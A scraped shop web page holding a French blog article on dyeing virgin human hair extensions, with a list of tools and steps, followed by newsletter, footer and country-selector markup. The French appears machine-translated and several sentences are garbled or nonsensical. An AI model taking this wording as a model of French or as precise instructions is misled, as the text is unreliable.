    "articleBody": "Nécessités de couleur de cheveux\n \nAvez-vous investi récemment dans les extensions de cheveux humaines vierges de 100 % et voulez ajouter un peu de couleur ? Voici les outils que vous avez besoin d'avoir avant de commencer le processus :\n \n100 % des extensions de cheveux d'humain de Virgin\nPromoteur de cheveux et couleur de cheveux\nUne brosse\nUn bol en couleur\nEmballage de plastique\nGants\nUne serviette\nPapier d'aluminium\nUn large peigne de dent.\n \nVous aurez besoin aussi de réaliser l'espace de coloration de cheveux dans une pièce bien aérée avec l'espace contre ample ou une grande table. Vous devrez aussi étendre des draps de feuille d'étain sur votre contre-haut ou haut de table pour l'empêcher de devenir taché. Dès que vous avez acheté le colorant de cheveux, le promoteur, la bouteille d'applicateur et les gants en ligne ou d'un magasin de beauté local, vous pouvez commencer maintenant le processus de coloration de cheveux.\n \nLes pas pour colorier les extensions de cheveux\nPour colorier vos extensions en toute tranquillité et efficacement, suivez simplement point par point l'indicateur exposé ci-dessous :\n \n\n\nVotre première priorité est de démêler les extensions en les passant au peigne fin avec votre large peigne de dent. Vous devez garantir que tous produits chic utilisés dans les extensions de cheveux humaines sont complètement faits partir au lavage en avance avant d'appliquer la couleur. Vous pouvez sécher les extensions après avoir démêlé et les avoir lavés en les plaçant sur une serviette.\n\n\n \n\n\nLes suivants interviennent pour préparer le mélange de couleur de cheveux. Avant de poursuivre ce pas, garantissez que vos mains sont bien protégées en portant les gants de caoutchouc. Suivez les instructions d'usage qui sont venues avec la couleur de cheveux et le promoteur avant de les verser dans la bouteille d'applicateur. Fermez la bouteille d'applicateur et secouez-la bien jusqu'à ce que vous soyez sûr que tout est tout à fait mélangé.\n\n\n \n\n\nDès que le mélange de couleur de cheveux est prêt, vous pouvez utiliser maintenant le colorant pour enduire vos extensions de cheveux humaines vierges. Passez les extensions au peigne fin pour garantir que la couleur de cheveux est également distribuée et enduit toutes les régions que vous voulez teint. Couvrez les extensions de cheveux avec le papier d'aluminium en aluminium dès que vous finissez d'appliquer le colorant. Laissez le jeu en couleur dans les cheveux depuis quelque temps comme spécifié sur la boîte en couleur.\n\n\n \n\n\nCe pas implique de rincer la couleur de cheveux d'excès des extensions. Pour garantir l'enlèvement plus rapide et plus consciencieux de couleur, utilisez de l'eau chaude en rinçant les extensions. Après que tout le colorant disparaît, shampooinez les extensions et appliquez un après-shampooing. Vous pouvez passer l'extension au peigne fin doucement après avoir appliqué l'après-shampooing pour redresser les cheveux.\n\n\n \n\n\nVous devez rincer maintenant vos extensions de cheveux vierges de couleur en utilisant de l'eau froide pour vous débarrasser de l'après-shampooing. Ce n'est pas seulement le congé les cheveux semblant brillant, mais cachètera aussi la coloration de cheveux.\n\n\n \n\n\nFinalement, vous devriez aérer sec l'extension. Air séchant l'humidité de réserves et les cheveux de feuilles semblant plus brillants. Si vous êtes pressé vous pouvez accélérer le processus en utilisant un diffuser ou un séchoir de coup pour sécher les extensions de cheveux vierges.\n\n\n \nLes cheveux devraient être complètement secs et teints quand vous accomplissez le processus et pouvez vous être appliqué les cheveux pour vous donner vos désirés transforment. Vos cheveux ont maintenant une nouvelle couleur entière qui tournera des têtes et vous fera regarder et vous sentir fabuleux !\n \n\n \nSoyez bienvenu pour cliquer sur le site Internet de fonctionnaire de Bequeen pour placer votre ordre de cheveux :\nhttps:\/\/bequeenwig.com\/\nL'ordre en gros, l'expédition de goutte, a personnalisé emballant contactez s'il vous plaît :\nwhatsapp : 86 18664715685",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/www.bequeenwig.com"
    },
    "headline": "COMMENT TEINDRE L'EXTENSION DE CHEVEUX HUMAINE VIERGE DE 100 % ?",
    
      "description": "Nécessités de couleur de cheveux\nAvez-vous investi récemment dans les extensions de cheveux humaines vierges de 100 % et voulez ajouter un peu de couleur ? Voici les outils que vous avez besoin d'avoir avant de commencer le processus :",
    
    
      "image": [
        "https:\/\/www.bequeenwig.com\/cdn\/shop\/articles\/color.png?v=1528530171\u0026width=650"
      ],
    
    "datePublished": "2018-05-29T15:01:00Z",
    "dateCreated": "2018-05-29T15:01:53Z",
    "author": {
      "@type": "Person",
      "name": "001 555"
    },
    "publisher": {
      "@type": "Organization",
      
      "name": "BeQueen Wig"
    }
  }
</script>


</div>
      </div>

      <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23804504998181__footer-newsletter" class="shopify-section shopify-section-group-footer-group js-section__newsletter">
  <link
    rel="stylesheet"
    href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-newsletter.css?v=183603081209729027661734053756"
    media="print"
    onload="this.media='all'"
  >
  <noscript>
    <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-newsletter.css?v=183603081209729027661734053756" rel="stylesheet" type="text/css" media="all" />
  </noscript>


<section
  class="
    section
    section-newsletter
    section--sections--23804504998181__footer-newsletter

    
  "
  data-section-id="sections--23804504998181__footer-newsletter"
  data-section-type="newsletter"
  style="
    --space-top: 0px;
    --space-bottom: 0px;
  "
>
  <div class="container container--full container--p-0">
    <div
      class="
        newsletter
        js-animate-single
          
        
      "
      data-animation-displacement="0"
      style="
        --text-color: #ffffff;
        --background-color: #000000;
        
      "
    >
      <div
        class="
          newsletter__content
          container
          
            container--large
          
          section--padded
        "
      >
        <div
          class="newsletter__title section__title section__title--center js-animate-single"
          data-animation-displacement="5"
        >
          
            <h2 class="section__title-text">
              More Saving For Subscribers
            </h2>
          
          
            <div
              class="section__title-desc rte js-animate-single"
              data-animation-displacement="0"
              data-animation-delay="0.1"
            >
              <p>Let your customers know what to expect if they sign up to your mailing list. A discount code or the latest news from your brand.</p>
            </div>
          
        </div>

        <div class="newsletter__form-wrapper">
          <form method="post" action="/fr/contact#newsletter" id="newsletter" accept-charset="UTF-8" class="newsletter__form-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
            
            
              <div class="o-layout o-layout--flush o-layout--center">
                <div class="o-layout__item u-1/1 u-7/8@tab u-2/3@desk">
                  <input type="hidden" name="contact[tags]" value="newsletter">
                  <label for="Email-sections--23804504998181__footer-newsletter" class="u-hidden-visually">Email</label>
                  <input
                    type="email"
                    name="contact[email]"
                    id="Email-sections--23804504998181__footer-newsletter"
                    class="newsletter__input"
                    value=""
                    placeholder="courriel@exemple.com"
                    autocorrect="off"
                    autocapitalize="off"
                  >
                </div>
                <div class="o-layout__item u-1/1 u-7/8@tab u-1/3@desk">
                  <button
                    type="submit"
                    class="c-btn c-btn--full c-btn--primary newsletter__btn"
                    name="commit"
                    id="Subscribe-Footer"
                  >
                    S&#39;inscrire
                  </button>
                </div>
              </div>
            
          </form>
        </div>
        <div class="section__title-desc disclaimer">
          <p>*By completing this form you're signing up to receive our emails and can unsubscribe at any time.</p>
        </div>
      </div>
    </div>
  </div>
</section>


</div><div id="shopify-section-sections--23804504998181__footer" class="shopify-section shopify-section-group-footer-group js-section__footer"><link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-footer.css?v=8174709360072906641733899626"
  media="print"
  onload="this.media='all'"
>
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-footer.css?v=8174709360072906641733899626" rel="stylesheet" type="text/css" media="all" />
</noscript>
<footer
  role="contentinfo"
  id="footer"
  class="footer footer--light footer-divider"
  style="--background-color: #323232; "
>
  <div class="container">
    <div class="footer__content">
      <div class="o-layout">
          
            
              <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
                <div class="footer-nav">
                  
                    <h3 class="footer-nav__title h5">ABOUT BEQUEEN</h3>
                  
                  <ul class="footer-nav__items o-list-bare">
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/about-us" class="footer-nav__link">À propos de nous</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/contact-us" class="footer-nav__link">Contactez-Nous</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/privacy-security" class="footer-nav__link">Politique d'intimité</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="https://www.bequeenwig.com/pages/faq-1" class="footer-nav__link">FAQ</a>
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          
          
          
          
          
        
          
            
              <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
                <div class="footer-nav">
                  
                    <h3 class="footer-nav__title h5">HELP & SUPPORT</h3>
                  
                  <ul class="footer-nav__items o-list-bare">
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/payment-tax" class="footer-nav__link">Payment & Tax</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/dropship-hair" class="footer-nav__link">Cheveux Dropship</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="https://www.bequeenwig.com/apps/track123" class="footer-nav__link">Track Order</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/collections/custom-packaging-1" class="footer-nav__link">Emballage personnalisé</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/wholesale-business" class="footer-nav__link">Commerce de gros</a>
                      </li>
                    
                      <li class="footer-nav__item footer-nav__item--active">
                        <a href="/fr/blogs/news" class="footer-nav__link">Blog</a>
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          
          
          
          
          
        
          
            
              <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
                <div class="footer-nav">
                  
                    <h3 class="footer-nav__title h5">INFORMATION</h3>
                  
                  <ul class="footer-nav__items o-list-bare">
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/terms-of-service" class="footer-nav__link">Conditions De Service</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/intellectual-property-rights" class="footer-nav__link">Droits de propriété intellectuelle</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/exchange-refund" class="footer-nav__link">Politique de retour</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/shipping-notice" class="footer-nav__link">Expédition de la politique</a>
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          
          
          
          
          
        
          
          
            <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
              <div class="footer-nav">
                
                  <h3 class="footer-nav__title h5">Contact</h3>
                
                
                  <p class="footer-nav__text">
                    <a aria-label="Email" href="mailto:sales5@bequeenwig.com" class="footer-nav__text-link">sales5@bequeenwig.com</a>
                  </p>
                
                <p style="color: #fffc;">Bequeenwig@outlook.com</p>
                
                  <p class="footer-nav__text">
                     <a aria-label="Call" href="tel:+86 19118848486/ +86 19164846494 " class="footer-nav__text-link">+86 19118848486/ +86 19164846494 </a>
                  </p>
                
                
                
                
                  <div class="footer-nav__social-wrapper">
<ul class="social-links"><li class="social-links__item">
      <a href="https://www.facebook.com/BeQueenWig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--facebook ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>facebook</title><path d="M28.512 9.024H36V0H28.512C27.072 0 25.712 0.288 24.432 0.864C23.152 1.376 22.032 2.112 21.072 3.072C20.112 4.032 19.376 5.152 18.864 6.432C18.288 7.712 18 9.072 18 10.512V15.024H12V24H18V48H27.024V24H34.512L36 15.024H27.024V10.512C27.024 10.096 27.168 9.744 27.456 9.456C27.744 9.168 28.096 9.024 28.512 9.024Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.instagram.com/bequeenwig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--instagram ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>instagram</title><path d="M24 4.656C27.232 4.656 29.328 4.672 30.288 4.704C31.28 4.704 32.416 4.736 33.696 4.8C34.848 4.86398 35.776 4.992 36.48 5.184C37.152 5.34398 37.712 5.50401 38.16 5.664C38.736 5.88801 39.232 6.12801 39.648 6.384C40.064 6.672 40.496 7.02398 40.944 7.44C41.328 7.85601 41.664 8.27198 41.952 8.688C42.24 9.13598 42.496 9.648 42.72 10.224C42.88 10.608 43.04 11.152 43.2 11.856C43.36 12.528 43.472 13.456 43.536 14.64C43.568 15.888 43.6 17.024 43.632 18.048C43.664 19.04 43.68 21.152 43.68 24.384C43.68 27.552 43.664 29.632 43.632 30.624C43.6 31.648 43.568 32.784 43.536 34.032C43.472 35.216 43.36 36.144 43.2 36.816C43.04 37.52 42.88 38.064 42.72 38.448C42.496 39.024 42.24 39.536 41.952 39.984C41.664 40.4 41.328 40.816 40.944 41.232C40.496 41.68 40.064 42.048 39.648 42.336C39.232 42.592 38.736 42.832 38.16 43.056C37.712 43.216 37.152 43.376 36.48 43.536C35.776 43.728 34.848 43.84 33.696 43.872C32.416 43.936 31.28 43.968 30.288 43.968C29.328 44 27.232 44.016 24 44.016C20.8 44.016 18.704 44 17.712 43.968C16.72 43.968 15.584 43.936 14.304 43.872C13.152 43.84 12.224 43.728 11.52 43.536C10.848 43.376 10.288 43.216 9.84 43.056C9.29602 42.832 8.81602 42.592 8.4 42.336C7.95202 42.048 7.52002 41.68 7.104 41.232C6.68798 40.816 6.336 40.4 6.048 39.984C5.76 39.536 5.50402 39.04 5.28 38.496C5.12002 38.08 4.95998 37.52 4.8 36.816C4.64 36.144 4.544 35.232 4.512 34.08C4.448 32.8 4.4 31.648 4.368 30.624C4.368 29.632 4.368 27.552 4.368 24.384C4.368 21.152 4.368 19.04 4.368 18.048C4.4 17.024 4.448 15.888 4.512 14.64C4.544 13.488 4.64 12.576 4.8 11.904C4.95998 11.2 5.12002 10.64 5.28 10.224C5.50402 9.648 5.76 9.15201 6.048 8.736C6.336 8.31998 6.672 7.88798 7.056 7.44C7.50398 7.02398 7.93598 6.672 8.352 6.384C8.79998 6.12801 9.29602 5.88801 9.84 5.664C10.288 5.50401 10.848 5.34398 11.52 5.184C12.224 4.992 13.152 4.86398 14.304 4.8C15.584 4.736 16.72 4.704 17.712 4.704C18.672 4.672 20.768 4.656 24 4.656ZM24 0.335999C20.736 0.335999 18.592 0.351998 17.568 0.383999C16.544 0.383999 15.392 0.415999 14.112 0.479998C12.832 0.543996 11.728 0.671998 10.8 0.863998C9.87202 1.056 9.03998 1.312 8.304 1.632C7.47202 1.952 6.72 2.32 6.048 2.736C5.34398 3.184 4.672 3.728 4.032 4.368C3.36 5.04 2.816 5.712 2.4 6.384C1.952 7.08801 1.568 7.83998 1.248 8.64C0.96 9.408 0.72 10.256 0.528 11.184C0.336 12.08 0.208 13.168 0.144 14.448C0.0800002 15.728 0.032 16.896 0 17.952C0 18.976 0 21.12 0 24.384C0 27.616 0 29.744 0 30.768C0.032 31.824 0.0800002 32.992 0.144 34.272C0.208 35.552 0.336 36.64 0.528 37.536C0.72 38.464 0.96 39.312 1.248 40.08C1.568 40.88 1.952 41.632 2.4 42.336C2.816 43.008 3.36 43.68 4.032 44.352C4.672 44.992 5.34398 45.536 6.048 45.984C6.72 46.4 7.47202 46.768 8.304 47.088C9.03998 47.376 9.87202 47.616 10.8 47.808C11.728 48.0322 12.832 48.1762 14.112 48.24C15.392 48.3038 16.544 48.336 17.568 48.336C18.592 48.3682 20.736 48.384 24 48.384C27.264 48.384 29.408 48.3682 30.432 48.336C31.456 48.336 32.608 48.3038 33.888 48.24C35.168 48.1762 36.272 48.0322 37.2 47.808C38.128 47.616 38.96 47.376 39.696 47.088C40.496 46.768 41.232 46.4 41.904 45.984C42.608 45.536 43.296 44.992 43.968 44.352C44.64 43.68 45.184 43.008 45.6 42.336C46.048 41.632 46.432 40.88 46.752 40.08C47.008 39.312 47.248 38.464 47.472 37.536C47.664 36.64 47.776 35.552 47.808 34.272C47.872 32.992 47.92 31.824 47.952 30.768C47.952 29.744 47.952 27.616 47.952 24.384C47.952 21.12 47.952 18.976 47.952 17.952C47.92 16.896 47.872 15.728 47.808 14.448C47.776 13.168 47.664 12.08 47.472 11.184C47.248 10.256 47.008 9.408 46.752 8.64C46.432 7.872 46.048 7.13601 45.6 6.432C45.184 5.72798 44.64 5.04 43.968 4.368C43.328 3.728 42.656 3.184 41.952 2.736C41.28 2.32 40.528 1.952 39.696 1.632C38.96 1.344 38.128 1.104 37.2 0.911998C36.272 0.687996 35.168 0.543996 33.888 0.479998C32.608 0.415999 31.456 0.383999 30.432 0.383999C29.408 0.351998 27.264 0.335999 24 0.335999ZM24 12.048C22.304 12.048 20.704 12.368 19.2 13.008C17.728 13.648 16.416 14.528 15.264 15.648C14.144 16.768 13.28 18.08 12.672 19.584C12 21.088 11.664 22.688 11.664 24.384C11.664 26.048 12 27.632 12.672 29.136C13.28 30.64 14.144 31.952 15.264 33.072C16.416 34.192 17.728 35.072 19.2 35.712C20.704 36.352 22.304 36.672 24 36.672C25.696 36.672 27.296 36.352 28.8 35.712C30.272 35.072 31.584 34.192 32.736 33.072C33.856 31.952 34.72 30.64 35.328 29.136C36 27.632 36.336 26.048 36.336 24.384C36.336 22.688 36 21.088 35.328 19.584C34.72 18.08 33.856 16.768 32.736 15.648C31.584 14.528 30.272 13.648 28.8 13.008C27.296 12.368 25.696 12.048 24 12.048ZM24 32.352C21.792 32.352 19.904 31.584 18.336 30.048C16.768 28.48 15.984 26.592 15.984 24.384C15.984 22.144 16.768 20.24 18.336 18.672C19.904 17.136 21.792 16.368 24 16.368C26.208 16.368 28.096 17.136 29.664 18.672C31.232 20.24 32.016 22.144 32.016 24.384C32.016 26.592 31.232 28.48 29.664 30.048C28.096 31.584 26.208 32.352 24 32.352ZM39.696 11.568C39.696 12.336 39.424 13.008 38.88 13.584C38.304 14.128 37.616 14.4 36.816 14.4C36.016 14.4 35.344 14.128 34.8 13.584C34.224 13.008 33.936 12.336 33.936 11.568C33.936 10.768 34.224 10.08 34.8 9.504C35.344 8.928 36.016 8.64 36.816 8.64C37.616 8.64 38.304 8.928 38.88 9.504C39.424 10.08 39.696 10.768 39.696 11.568Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.youtube.com/@bequeenwig" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--youtube ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>youtube</title><path d="M47.52 14.4C47.52 14.4 47.376 13.792 47.088 12.576C46.832 11.36 46.336 10.384 45.6 9.648C44.704 8.688 43.792 8.128 42.864 7.968C41.936 7.776 41.248 7.648 40.8 7.584C39.136 7.456 37.312 7.36 35.328 7.296C33.376 7.232 31.568 7.184 29.904 7.152C28.208 7.12 26.8 7.104 25.68 7.104C24.56 7.104 24 7.104 24 7.104C24 7.104 23.44 7.104 22.32 7.104C21.2 7.104 19.792 7.12 18.096 7.152C16.432 7.184 14.624 7.232 12.672 7.296C10.688 7.36 8.864 7.456 7.2 7.584C6.752 7.648 6.064 7.776 5.136 7.968C4.208 8.128 3.296 8.688 2.4 9.648C1.664 10.384 1.168 11.36 0.912 12.576C0.624 13.792 0.48 14.4 0.48 14.4C0.48 14.4 0.4 15.216 0.24 16.848C0.08 18.448 0 20.224 0 22.176V25.824C0 27.776 0.08 29.552 0.24 31.152C0.4 32.752 0.48 33.552 0.48 33.552C0.48 33.552 0.624 34.176 0.912 35.424C1.168 36.64 1.664 37.616 2.4 38.352C3.296 39.312 4.272 39.872 5.328 40.032C6.384 40.192 7.168 40.32 7.68 40.416C8.64 40.512 10.032 40.592 11.856 40.656C13.68 40.72 15.488 40.768 17.28 40.8C19.072 40.832 20.64 40.864 21.984 40.896C23.328 40.896 24 40.896 24 40.896C24 40.896 24.56 40.896 25.68 40.896C26.8 40.896 28.208 40.864 29.904 40.8C31.568 40.768 33.376 40.72 35.328 40.656C37.312 40.592 39.152 40.496 40.848 40.368C41.296 40.336 41.984 40.224 42.912 40.032C43.808 39.872 44.704 39.312 45.6 38.352C46.336 37.616 46.832 36.64 47.088 35.424C47.376 34.176 47.52 33.552 47.52 33.552C47.52 33.552 47.6 32.752 47.76 31.152C47.92 29.552 48 27.776 48 25.824V22.176C48 20.224 47.92 18.448 47.76 16.848C47.6 15.216 47.52 14.4 47.52 14.4ZM19.008 30.24V16.752L32.016 23.472L19.008 30.24Z" /></svg>
  </span></a>
    </li></ul>
</div>
                
</div>
            </div>
          
          
          
          
        
      </div>
    </div>
  </div>

  <div class="footer__bottom">
    <div class="container container--full">
      <div class="footer__bottom__left"><div class="localize footer-localize footer__bottom__left-item localize--double">
            <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/localize-form.js?v=11437474127768276131733899627" type="module"></script><form method="post" action="/fr/localization" id="FooterLocalizeForm" accept-charset="UTF-8" class="localize__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/blogs/news/how-to-dye-100-virgin-human-hair-extension" /><details-disclosure class="localize__item__wrapper">
                  <details
                    id="Details-FooterCountrySelector"
                    aria-label="Pays"
                  >
                    <summary class="localize__toggle">
                      États-Unis (USD
                      $)<span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></summary>
                    <div
                      id="FooterCountrySelector-MenuList"
                      class="localize__items nav__sub"
                      tabindex="-1"
                    >
                      <localize-form class="nav__sub-wrap nav__sub-wrap--country">
                        <ul class="list-menu"><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AF"
                              >
                                <span class="list-menu__text">Afghanistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ZA"
                              >
                                <span class="list-menu__text">Afrique du Sud
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AL"
                              >
                                <span class="list-menu__text">Albanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DZ"
                              >
                                <span class="list-menu__text">Algérie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DE"
                              >
                                <span class="list-menu__text">Allemagne
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AD"
                              >
                                <span class="list-menu__text">Andorre
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AO"
                              >
                                <span class="list-menu__text">Angola
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AI"
                              >
                                <span class="list-menu__text">Anguilla
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AG"
                              >
                                <span class="list-menu__text">Antigua-et-Barbuda
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SA"
                              >
                                <span class="list-menu__text">Arabie saoudite
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AR"
                              >
                                <span class="list-menu__text">Argentine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AM"
                              >
                                <span class="list-menu__text">Arménie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AW"
                              >
                                <span class="list-menu__text">Aruba
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AU"
                              >
                                <span class="list-menu__text">Australie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AT"
                              >
                                <span class="list-menu__text">Autriche
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AZ"
                              >
                                <span class="list-menu__text">Azerbaïdjan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BS"
                              >
                                <span class="list-menu__text">Bahamas
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BH"
                              >
                                <span class="list-menu__text">Bahreïn
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BD"
                              >
                                <span class="list-menu__text">Bangladesh
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BB"
                              >
                                <span class="list-menu__text">Barbade
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BE"
                              >
                                <span class="list-menu__text">Belgique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BZ"
                              >
                                <span class="list-menu__text">Belize
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BJ"
                              >
                                <span class="list-menu__text">Bénin
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BM"
                              >
                                <span class="list-menu__text">Bermudes
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BT"
                              >
                                <span class="list-menu__text">Bhoutan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BY"
                              >
                                <span class="list-menu__text">Biélorussie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BO"
                              >
                                <span class="list-menu__text">Bolivie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BA"
                              >
                                <span class="list-menu__text">Bosnie-Herzégovine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BW"
                              >
                                <span class="list-menu__text">Botswana
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BR"
                              >
                                <span class="list-menu__text">Brésil
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BN"
                              >
                                <span class="list-menu__text">Brunei
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
